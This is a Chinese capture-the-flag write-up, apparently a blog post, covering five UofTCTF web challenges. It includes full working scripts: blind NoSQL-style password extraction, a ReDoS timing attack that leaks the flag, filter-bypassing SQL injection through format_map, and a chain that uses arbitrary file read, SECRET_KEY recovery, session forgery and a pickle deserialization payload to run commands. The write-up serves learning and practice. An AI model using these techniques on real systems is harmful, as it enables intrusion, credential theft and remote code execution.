UofTCTF
UofTCTF web方向复现
多伦多大学的校赛,话说我第二场就做国际赛的题真的对吗
1.Scavenger Hunt
应该是签到题,在各种地方找flag残躯。






这个通过路由名称可以看出来需要伪造管理员cookie

2.Prismatic Blogs
一开始的页面/后可以自由输入并回显,我猜测这里可以进行一些注入。
观察给出的源码可以发现有posts和login两个路由

通过给出的源码可以看出我们需要拿到作者的密码,然后到login中得到该作者发布的文章,flag就存在于这个文章中。
随便输点什么发现只回显了最基本的东西,于是尝试盲注。
import requests
users = ["White", "Bob", "Tommy", "Sam"]
up = {}
dict = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
passwd = ""
for user in users:
for i in range(32):
for j in range(len(dict)):
res = requests.get(
f"http://192.168.1.108:3000/api/posts?author[name]={user}&author[password][lte]={passwd+dict[j]}"
).json()
if len(res["posts"]) > 0:
passwd += dict[j - 1]
print(passwd)
break
up[user] = passwd[:-1] + dict[dict.index(passwd[-1]) + 1]
passwd = ""
print(up)
从某个老登那里薅过来的脚本
最后把账号密码一个个试,得到flag。

3.code-DB
某人看了solve跟我说是sql注入,于是我注了半小时注不进去。。无奈看wp才知道是ReDos。于是一边看wp一边学一边做。
ReDos的核心在于正则表达式的 回溯机制。当正则表达式中包含重复匹配符(如+,?,星号等)并与复杂的嵌套模式结合时,正则引擎会尝试所有可能的匹配路径,导致指数级的计算复杂度。
计算量的增大会使用时增长,因此可以使用类似时间盲注的方式来查找flag。
import time
import requests
import re
import random
import string
def escape_regex(s):
return re.sub(r'([.*+?^${}()|[\]\\])', r'\\\1', s)
def measure_time(guess):
URL = "http://192.168.1.108:3000/search"
json = {"query":"/^(?=).*.*.*.*.*.*.*.*.*.*.*.*.*!!!!!!!!!!!!$/".replace("", escape_regex(guess)), "language":"All"}
start = time.time()
requests.post(URL, json=json)
end = time.time()
return end - start
def calculate_threshold(alphabet):
random_inputs = random.sample(alphabet, 3)
times = [measure_time(char) for char in random_inputs]
return sum(times) / len(times)
def main():
alphabet = string.printable
flag = "uoftctf{"
threshold = calculate_threshold(alphabet) + 0.4 # can adjust this for remote
while True:
for char in alphabet:
current_time = measure_time(flag + char)
if current_time > threshold:
# try again to see if it was a fluke
current_time = measure_time(flag + char)
if current_time > threshold:
flag += char
print(flag)
if char == "}":
print(flag)
return
else:
continue
if __name__ == "__main__":
main()
因为看了wp,这里给出的也是官方的脚本。
以下是对核心代码的解释。
def measure_time(guess):
URL = "http://192.168.1.108:3000/search"
json = {"query":"/^(?=).*.*.*.*.*.*.*.*.*.*.*.*.*!!!!!!!!!!!!$/".replace("", escape_regex(guess)), "language":"All"}
start = time.time()
requests.post(URL, json=json)
end = time.time()
return end - start
当 guess 是Flag的正确前缀时先行断言成功。
引擎继续尝试匹配后面的星号。
由于真实Flag的结尾不是 !!!!!!!!!!!!,最终的 $ 匹配会失败。
为了满足匹配,引擎会回溯各种组合,陷入计算陷阱,导致响应时间非常长。
当 guess 不是Flag的正确前缀时先行断言立即失败。
整个正则表达式匹配过程直接终止。
服务器几乎不花时间,响应非常快
运行拿到flag。
4.Prepared: Flag 1
题目中给了QueryBuilder,查了一下发现是一种用于构建数据库查询的工具,允许开发者以编程方式生成 SQL 查询。
进入页面是一个登录,首先尝试爆破,没有效果。结合题目提示的sql数据库,进行sql注入。
看一下附件中的代码,这些字符被ban掉了。
MALICIOUS_CHARS = ['"', "'", "\\", "/", "*", "+" "%", "-", ";", "#", "(", ")", " ", ","]
这道题的点在str.format_map这个函数,str.format_map() 的核心作用是把字符串中的占位符 {key} 替换成 my_mapping[key] 的值。
所以这里可以想到做法是通过某种方式使特定的值传入,这些值经过解析后成为被过滤的字符。
脚本如下:
import requests
url='http://192.168.1.115:5000'
for i in range(1,50,20):
username=f"admin' and updatexml(1,concat(0x7e,(select substr(flag,{i},20) from flags),0x7e),1) -- "
password="test"
replacements = {
"'": "{password.__class__.__doc__[11]}",
" ": "{password.__class__.__doc__[14]}",
"-": "{password.__class__.__doc__[15]}",
",": "{password.__class__.__doc__[42]}",
"(": "{password.__class__.__doc__[3]}",
")": "{password.__class__.__doc__[13]}"
}
for a,b in replacements.items():
username=username.replace(a,b)
payload={
"username":username,
"password":password
}
res=requests.post(url=url,data=payload)
print(res.text)
在找wp的时候还看到另一种盲注的解法,本质上是一样的,但是脚本没怎么懂。放在下面
import requests
import string
# URL = "https://prepared-1-ec0d3306c2ec8a0f.chal.uoftctf.org/"
URL = "http://localhost:5000/"
s = requests.session()
MALICIOUS_CHARS = ['"', "'", "\\", "/", "*", "+" "%", "-", ";", "#", "(", ")", " ", ","]
def check(s, _part):
part = _part.replace("_", "\\_")
inj = f"' UNION SELECT flag, flag, flag FROM flags WHERE flag LIKE BINARY '%{part}%'#"
for i, c in enumerate(MALICIOUS_CHARS):
inj = inj.replace(c, "{X.MALICIOUS_CHARS[%d]}" % i)
data = {
"username": "a",
"password": inj
}
r = s.post(URL, data=data)
return "UNDER" in r.text
chars = string.ascii_letters + string.digits + "_"
used = ""
for char in chars:
if check(s, char):
used += char
print(f"{used=}")
known = next(c for c in used if c not in "uoftctf")
didchange = True
while didchange:
didchange = False
for char in used:
if check(s, known + char):
known += char
didchange = True
print(known)
didchange = True
while didchange:
didchange = False
for char in used:
if check(s, char + known):
known = char + known
didchange = True
print(known)
5.timeless
题目是一个上传博客的页面,经过最开始的尝试,头像的文件上传被waf了,(其实是我菜不会绕过,有没有人试一下这个方法),博客页面也没有办法使用xss。
在这里感谢一诺大佬给我演示了一遍打这道题的全流程,以下是我自己重新做一遍的流程。
@app.route('/status', methods=['GET'])
def status():
current_time = datetime.now()
uptime = current_time - app.config['START_TIME']
return jsonify({"status": "ok", "server_time": str(current_time), "uptime": str(uptime)})
在源码中可以看到有一个提供时间的路径,这个之后会用到。
在头像上传的地方有这样一段函数:
@app.route('/profile_picture', methods=['GET'])
def profile_picture():
username = request.args.get('username')
user = User.query.filter_by(username=username).first()
if user is None:
return "User not found", 404
if user.profile_photo is None:
return send_file(os.path.join(app.static_folder, 'default.png'))
file_path = os.path.join(app.config['UPLOAD_FOLDER'], user.username + user.profile_photo)
if not os.path.exists(file_path):
return send_file(os.path.join(app.static_folder, 'default.png'))
return send_file(file_path)
当os.path.join函数的第二个参数是确定的路径时将会覆盖第一个参数,所以可以根据这个方法,将用户名设置为一个路径,头像的最终路径就是那个路径,从而造成任意文件读取。
@app.route('/post/<uuid>', methods=['GET'])
def view_post(uuid):
post = BlogPost.query.filter_by(uuid=uuid).first_or_404()
if post.user_id != session.get('user_id') and not post.visibility:
abort(404)
author = User.query.get(post.user_id)
return render_template('view_post.html', post=post, author=author)
服务器使用 FileSystem 模式下的 flask-session 处理用户会话。会话的 SECRET_KEY 是使用 datetime.now() 和 uuid.uuid1 创建的。这里有一个uuid的验证,所以我们需要去查看uuid1是如何计算的。
def uuid1(node=None, clock_seq=None):
"""Generate a UUID from a host ID, sequence number, and the current time.
If 'node' is not given, getnode() is used to obtain the hardware
address. If 'clock_seq' is given, it is used as the sequence number;
otherwise a random 14-bit sequence number is chosen."""
""" snap """
global _last_timestamp
import time
nanoseconds = time.time_ns()
# 0x01b21dd213814000 is the number of 100-ns intervals between the
# UUID epoch 1582-10-15 00:00:00 and the Unix epoch 1970-01-01 00:00:00.
timestamp = nanoseconds // 100 + 0x01b21dd213814000
if _last_timestamp is not None and timestamp <= _last_timestamp:
timestamp = _last_timestamp + 1
_last_timestamp = timestamp
if clock_seq is None:
import random
clock_seq = random.getrandbits(14) # instead of stable storage
time_low = timestamp & 0xffffffff
time_mid = (timestamp >> 32) & 0xffff
time_hi_version = (timestamp >> 48) & 0x0fff
clock_seq_low = clock_seq & 0xff
clock_seq_hi_variant = (clock_seq >> 8) & 0x3f
if node is None:
node = getnode()
return UUID(fields=(time_low, time_mid, time_hi_version,
clock_seq_hi_variant, clock_seq_low, node), version=1)
getnode 函数用于获取服务器的 MAC 地址。由于 clock_seq 是通过 random.getrandbits(14) 提供的,而 random.seed 使用的是 START_TIME = date.now(),时间就是我们之前找到的/status中可以找到。
对于mac地址,请看这篇博客
服务器的 MAC 地址写入了 /sys/class/net/eth0/address 中。由于某些原因, Content-Length 头部信息与实际内容长度不匹配,导致 requests.get 抛出错误。这个问题可以通过使用 stream=True 选项来解决。
partial_content = b""
try:
r = s.get(URL + "profile_picture", params={
"username": "/sys/class/net/eth0/address"
},stream=True)
for chunk in r.iter_content(chunk_size=1):
if chunk:
partial_content += chunk
except:
pass
计算出 SECRET_KEY 后,我们可以为会话 ID 分配任意值。
会话值使用 flask-session 存储在文件系统中。会话文件由 4 个字节的无符号整数组成,表示生成的时间,后面跟着 pickle 字节,如果程序允许反序列化任何 pickle 字节,那么你就可以执行任何代码。
会话文件保存在 /app/flask_session/
hashlib.md5(("session:" + session_id).encode('utf-8')).hexdigest()
如果用户名以 / 开头,则文件存储在
这意味着如果用户名是 /app/flask_session 且文件名是 session: 则哈希值将匹配。
hashlib.md5(f"session:_/app/flask_session_{int(datetime.now().timestamp())}").hexdigest()
这将匹配会话 ID f”/app/flask_session{int(datetime.now().timestamp())}” 的文件。通过为该会话 ID 生成验证码并通过 cookie 发送,我们使 flask-session 能够读取会话文件并执行代码。
最终代码如下:
import os
import pickle
import struct
import requests
from itsdangerous import Signer
from datetime import datetime, timedelta, timezone
import random
import uuid
# URL = "https://timeless-280e8f94de4a3a53.chal.uoftctf.org/"
URL = "http://localhost:5000/"
EVIL = "https://xxx.ngrok.app/"
s = requests.session()
user = {
"username": "/sys/class/net/eth0/address",
"password": "foobar"
}
r = s.post(URL + "register", data=user)
r = s.post(URL + "login", data=user)
token = s.cookies['session']
r = s.post(URL + "profile", files={
"about_me": "aaa",
"profile_photo": ("v.jpeg", "xxx")
})
partial_content = b""
try:
r = s.get(URL + "profile_picture", params={
"username": "/sys/class/net/eth0/address"
},stream=True)
for chunk in r.iter_content(chunk_size=1):
if chunk:
partial_content += chunk
except:
pass
mac = partial_content.decode().strip()
r = s.get(URL + "status")
print(r.text)
server_time = datetime.strptime(r.json()['server_time'], "%Y-%m-%d %H:%M:%S.%f").replace(tzinfo=timezone.utc)
uptime = datetime.strptime(r.json()['uptime'], "%H:%M:%S.%f").replace(tzinfo=timezone.utc)
uptime = timedelta(hours=uptime.hour, minutes=uptime.minute, seconds=uptime.second, microseconds=uptime.microsecond)
random.seed(int((server_time - uptime).timestamp()))
clock_seq = random.getrandbits(14)
clock_seq_low = clock_seq & 0xff
clock_seq_hi_variant = (clock_seq >> 8) & 0x3f
SECRET_KEY = None
value = token.split('.')[0]
sig = token.split('.')[1]
for ns_diff in range(10_000_000):
timestamp = int((server_time - uptime).timestamp() * 10_000_000) + 0x01b21dd213814000 + ns_diff
time_low = timestamp & 0xffffffff
time_mid = (timestamp >> 32) & 0xffff
time_hi_version = (timestamp >> 48) & 0x0fff
node = int(mac.replace(":",""),16)
SECRET_KEY = str(uuid.UUID(fields=(time_low, time_mid, time_hi_version, clock_seq_hi_variant, clock_seq_low, node), version=1))
signer = Signer(SECRET_KEY, 'flask-session',key_derivation="hmac")
if signer.verify_signature(value, sig):
print(SECRET_KEY)
break
user = {
"username": "/app/flask_session",
"password": "foobar"
}
r = s.post(URL + "register", data=user)
r = s.post(URL + "login", data=user)
class RCE:
def __reduce__(self):
cmd = ('/readflag > /app/app/static/flag.txt')
return os.system, (cmd,)
pickle_time = struct.pack("I", 0000)
pickled_payload = pickle_time + pickle.dumps(RCE())
r = s.post(URL + "profile", files={
"about_me": "aaa",
"profile_photo": ("session:/.png", pickled_payload)
})
s = requests.session()
signer = Signer(SECRET_KEY, 'flask-session',key_derivation="hmac")
s.cookies['session'] = signer.sign(f"/.png_/app/flask_session_{int(datetime.now().timestamp())}").decode()
r = s.get(URL)
r = requests.get(URL + "static/flag.txt")
print(r.text)
ps:实际用这个脚本操作下来会报404,我和Enoch没明白出错原因。但是根据我看的wp猜测是脚本时间不够精确,实际上应该对status中的时间进行小范围的爆破才能拿到正确的session。